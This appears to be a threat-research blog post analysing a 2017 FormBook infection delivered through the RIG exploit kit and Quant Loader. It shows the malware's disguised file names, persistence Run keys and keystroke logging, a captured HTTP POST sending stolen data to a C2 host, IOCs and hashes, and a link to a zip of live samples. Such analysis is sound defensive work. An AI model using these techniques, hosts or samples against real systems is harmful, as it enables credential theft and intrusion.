| <b>हैं।</b> Open<br>Organize $\blacktriangledown$                                                 | Share with $\blacktriangledown$<br>New folder |                    |                      | 睚<br>$\circledcirc$<br>$\overline{\phantom{a}}$ |  |  |  |  |  |
| <b>X</b> Favorites                                                                                | Name $\triangleq$                             | Date modified      | Type                 | Size                                            |  |  |  |  |  |
| Desktop                                                                                           | <b>卷 134713.exe</b>                           | 10/9/2017 1:47 PM  | Application          | 444 KB                                          |  |  |  |  |  |
| <b>D</b> . Downloads                                                                              | ■■ bilonebilo153.exe                          | 10/9/2017 1:41 PM  | Application          | 165 KB                                          |  |  |  |  |  |
| 圖 Recent Places                                                                                   | $\blacksquare$ bilonebilo417.exe              | 10/9/2017 1:41 PM  | Application          | 165 KB                                          |  |  |  |  |  |
| Libraries                                                                                         | FXSAPIDebugLogFile.txt                        | 9/19/2016 11:27 PM | <b>Text Document</b> | 0 KB                                            |  |  |  |  |  |
| R<br>Documents                                                                                    | o32.tmp                                       | 10/9/2017 1:41 PM  | TMP File             | 2 KB                                            |  |  |  |  |  |

The malware being downloaded by Quant Loader was identified as FormBook by my friend [@Antelox.](https://twitter.com/Antelox)FormBook, once executed, copied itself (it was hidden) to %USERPROFILE%:

| Win7 32bit                              | ▼ Computer ▼ Local Disk (C;) ▼ Users ▼ Win7 32bit ▼ | ▼                  | Search Win7 32bit<br>$\sim$ |                 | $-10x$<br>$\bullet$ |
|-----------------------------------------|-----------------------------------------------------|--------------------|-----------------------------|-----------------|---------------------|
| 同 Open<br>Organize $\blacktriangledown$ | New folder<br>Share with $\blacktriangledown$       |                    |                             | 睚 ▼             | 0                   |
| <b>X</b> Favorites                      | Name -                                              | Date modified      | Type                        | Size            |                     |
| Desktop                                 | AppData                                             | 9/19/2016 11:26 PM | File folder                 |                 |                     |
| Downloads                               | <b>E</b> Contacts                                   | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Recent Places                           | Desktop                                             | 10/9/2017 1:58 PM  | File folder                 |                 |                     |
|                                         | La Downloads                                        | 4/10/2017 12:07 AM | File folder                 |                 |                     |
| Libraries<br>Documents                  | Favorites                                           | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Music                                   | <b><i>d</i></b> Links                               | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Pictures                                | My Documents                                        | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Videos                                  | My Music                                            | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | My Pictures                                         | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Computer                                | Hi My Videos                                        | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| <b>C</b> Network                        | Saved Games                                         | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | Searches                                            | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | mfcgn2pl.exe                                        | 10/9/2017 1:53 PM  | <b>Application</b>          | 444 KB          |                     |
|                                         | NTUSER.DAT                                          | 10/9/2017 2:07 PM  | DAT File                    | 768 KB          |                     |
|                                         | ntuser.dat.LOG1                                     | 10/9/2017 2:07 PM  | LOG1 File                   | 256 KB          |                     |
|                                         | ntuser.dat.LOG2                                     | 9/19/2016 11:26 PM | LOG2 File                   | 0 <sub>KB</sub> |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | <b>BLF File</b>             | 64 KB           |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | REGTRANS-MS File            | 512 KB          |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | REGTRANS-MS File            | 512 KB          |                     |
|                                         | ntuser.ini                                          | 9/19/2016 11:26 PM | Configuration settings      | 1 K B           |                     |
|                                         |                                                     |                    |                             |                 |                     |
| 20 items                                |                                                     |                    |                             |                 |                     |

The malware was renamed to **mfc**gn2pl**.exe**.

According to **[FireEye](https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html)**, it can also use the following prefixes for its name:

- ms
- mfc
- win
- gdi
- vga
- igfx
- user
- help
- config
- update
- regsvc
- chkdsk
- systray- audiodg
- certmgr
- autochk
- taskhost
- colorcpl
- services
- IconCache
- ThumbCache
- Cookies

It can also use the following file extensions:

- .exe
- .com
- .scr
- .pif
- .cmd
- .bat

If it is running with normal privileges it is copied to one the following directories:

- %USERPROFILE%
- %APPDATA%
- %TEMP%

Here is another image showing another copy called Cookiescz7x.cmd being created in %APPDATA%:



If it is running with elevated privileges it copies itself to one of the following directories:- %ProgramFiles%
- %CommonProgramFiles%

In my infection I found it configuring persistence to HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun:

| <b>Registry Editor</b><br><u> - 미지</u>                                         |      |  |                      |                |  |                          |        |                                                              |  |
|--------------------------------------------------------------------------------|------|--|----------------------|----------------|--|--------------------------|--------|--------------------------------------------------------------|--|
| File                                                                           | Edit |  | View Favorites Help  |                |  |                          |        |                                                              |  |
|                                                                                |      |  | $\overline{\bullet}$ | PropertySystem |  | Name                     | Type   | Data                                                         |  |
|                                                                                |      |  | $\overline{\bullet}$ | Reliability    |  | ab (Default)             | REG_SZ | (value not set)                                              |  |
|                                                                                |      |  | $\overline{\bullet}$ | RenameFiles    |  | $ab$ <sub>igfx</sub> ox  | REG_SZ | C:\Users\Win7 32bit\mfcgn2pl.exe                             |  |
|                                                                                |      |  |                      | Run            |  | ab SunJavaUpdateS REG SZ |        | "C:\Program Files\Common Files\Java\Java Update\jusched.exe" |  |
|                                                                                |      |  |                      | RunOnce        |  |                          |        |                                                              |  |
|                                                                                |      |  |                      | SeltingSync    |  |                          |        |                                                              |  |
| Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run<br>m |      |  |                      |                |  |                          |        |                                                              |  |

However, depending on its privileges, it can also use the following locations for persistence:

- HKCUSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun

FormBook was beaconing to basefilm[.]top/tesla/shell123/config.php.

Basefilm[.]top is registered to "Shirhall Shirhall" and is using the registrant email address annacrown44@gmail.com.

I captured the following GET requests:



The malware also uses HTTP POST requests to send data back to basefilm[.]top/tesla/shell123/config.php:

```
POST /tesla/shell123/config.php HTTP/1.1
Host: www.basefilm.top<br>Connection: close
content-Length: 521<br>Cache-Control: no-cache<br>Origin: http://www.basefilm.top
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko<br>Content-Type: application/x-www-form-urlencoded
Accept: *
Accept: '/'<br>Referer: http://www.basefilm.top/tesla/shell123/config.php<br>Accept-Language: en-US<br>Accept-Encoding: gzip, deflate
dat=RndUb3OhYkIYBpZupoAa7qc4wfqL6MRIevdYM20Wg2IHTPHC5je8ij2whRyqKMANkVGNo1sc-52IHnhKKTwJ5jHyi6FqF2Y-MUWG1h01sKINExTGPjEd60gnikKaAKICh-
SGMblg0tfyRc5V33Hh0dIZiezAy9nsFV1ks232toZB5TaxRmnRpGQ1sJZl8xD1mzfngEvnPECI_oV37ffCdor_IeYr6Isiy65FJpaHhlBc_fyvoU3649EJuSzxgRpSCrYQPHFA7qbss88fTvDwFHosTWAl8QPNNLpb-<br>LzC7gka_YCX8QmYE559JxcHKr1G6ZWu9eSy8YKX1gEeRkTk9XFkHyT8B5Q
Xcb4j36ZtgfErl7ytm7Ltgqu0i_plw..&un=V2luNyAzMmJpdA==&br=0.HTTP/1.1 200 OK
Server: nginx<br>Date: Mon, 09 Oct 2017 21:14:08 GMT<br>Content-Type: text/html; charset=utf-8<br>Content-1eneth: 0
Content-Length: 0
Connection: close
```
According to FireEye, these messages to the C2 are RC4 encrypted and Base64 encoded.FireEye also mentions that FormBook will use "function hooks to log keystrokes, steal clipboard data, and extract authentication information from browser HTTP sessions."

For keystrokes captured during a browsing session with Internet Explorer it created the following file:

| <b>JQ18T541</b>                                                                                                                                         |                          |                                                        |                   |                        |                               | $-10 \times$   |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------------------------|-------------------|------------------------|-------------------------------|----------------|--|--|--|--|--|
| $\bullet$<br>$\bullet$ → Local Disk (C;) → Users → Win7 32bit → AppData → Roaming → JQ18T541<br>Search JQ18T541<br>$-121$<br>$\left(\frac{1}{2}\right)$ |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |
| $\Box$ Open<br>Organize $\blacktriangledown$                                                                                                            | $\blacktriangledown$     | Share with $\blacktriangledown$<br>New folder<br>Print |                   |                        | 胆<br>$\overline{\phantom{a}}$ | $\circledcirc$ |  |  |  |  |  |
| Documents                                                                                                                                               | $\left  \bullet \right $ | Name <sup>+</sup>                                      | Date modified     | Type                   | Size                          |                |  |  |  |  |  |
| Music<br>ات<br>Pictures<br>$\sim$<br>$\blacksquare$ Videos                                                                                              |                          | @ JQ1log.ini                                           | 10/9/2017 1:53 PM | Configuration settings | 0 <sub>KB</sub>               |                |  |  |  |  |  |
| <b>N</b> Computer                                                                                                                                       |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |
| <b>Civil Network</b>                                                                                                                                    |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |

## %APPDATA%JQ18T541JQ1log.ini

You can see my HTTP sessions and keystrokes being captured in the .ini file:



Quick note. My friend [@Antelox](https://twitter.com/Antelox) examined the FormBook sample and discovered that it downloaded ZeuS Panda with web injects for PayPal, eBay, Amazon, and BoQ (Bank of Queensland*).* The ZeuS sample can be viewed below:

[https://www.virustotal.com/en/file/e4474970dd8d2f9e4a3d4a0fa06d82f8d6c2af49737d6cb2e](https://www.virustotal.com/en/file/e4474970dd8d2f9e4a3d4a0fa06d82f8d6c2af49737d6cb2e5db6a388aa930ba/analysis/) 5db6a388aa930ba/analysis/

Network Based IOCs

- $\bullet$  212.73.150.215 pay-scale[.]us Malicious dummy site
- 91.92.136.170 medical-help[.]top Redirected to RIG EK
- 176.57.217.78 IP literal hostname used by RIG EK
- $\cdot$  85.217.170.186 filmsdays[.]top GET /q/index.php Quant Loader C2
- 212.73.150.215 motorsus[.]us GET /fb.exe GET for FormBook
- $\bullet$  169.239.128.162 basefilm[.]top GET and POST /tesla/shell123/config.php FormBook beacon and C2DNS queries for kinnomanna.top:

```
Standard query 0x6324 A filmsdays.top
Standard query 0x2ba2 A filmsdays.top
Standard query response 0x6324 A filmsdays.top A 85.217.170.186
Standard query response 0x2ba2 A filmsdays.top A 85.217.170.186
Standard query 0x001b A motorsus.us
Standard query 0x7b45 A kinnomanna.top
Standard query response 0x001b A motorsus.us A 212.73.150.215
Standard query response 0x7b45 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xd545 A kinofilmone.top
Standard query response 0xd545 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x4c53 A kinnomanna.top
Standard query response 0x4c53 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xa128 A kinofilmone.top
Standard query response 0xa128 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x42f4 A www.basefilm.top
Standard query response 0x42f4 A www.basefilm.top A 169.239.128.162
Standard query 0x53d2 A kinnomanna.top
Standard query response 0x53d2 No such name A kinnomanna.top SOA a.zdnscloud.com
```
**Hashes** 

SHA256: [c10c659498c3bd5ed8454c0041739db7d324ddd09126c16ea229ab30e9232de4](https://www.virustotal.com/en/file/c10c659498c3bd5ed8454c0041739db7d324ddd09126c16ea229ab30e9232de4/analysis/) File name: RigEK landing page.txt

SHA256: [b5dc599319b6f0968db9318e3d5dbbd6939c4d7b879e45269210a5878b7551a4](https://www.virustotal.com/en/file/b5dc599319b6f0968db9318e3d5dbbd6939c4d7b879e45269210a5878b7551a4/analysis/1507627342/) File name: RigEK Flash exploit.swf

SHA256: [22aba6be7e754e7163e8adb72f7235ad97ff411a29c98444ddacc24bd04cdc34](https://www.virustotal.com/en/file/22aba6be7e754e7163e8adb72f7235ad97ff411a29c98444ddacc24bd04cdc34/analysis/) File name: o32.tmp

SHA256: [8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd](https://www.virustotal.com/en/file/8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd/analysis/) File name: bilonebilo417.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd?environmentId=100)

SHA256: [2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82](https://www.virustotal.com/en/file/2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82/analysis/) File name: fb.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82?environmentId=100)

SHA256: [0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357](https://www.virustotal.com/en/file/0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357/analysis/) File name: 05110.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357?environmentId=100)

SHA256: [72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0](https://www.virustotal.com/en/file/72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0/analysis/) File name: 15838.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0?environmentId=100)

**Downloads** [Malicious Artifacts](https://malwarebreakdown.com/wp-content/uploads/2017/10/Malicious-Artifacts.zip)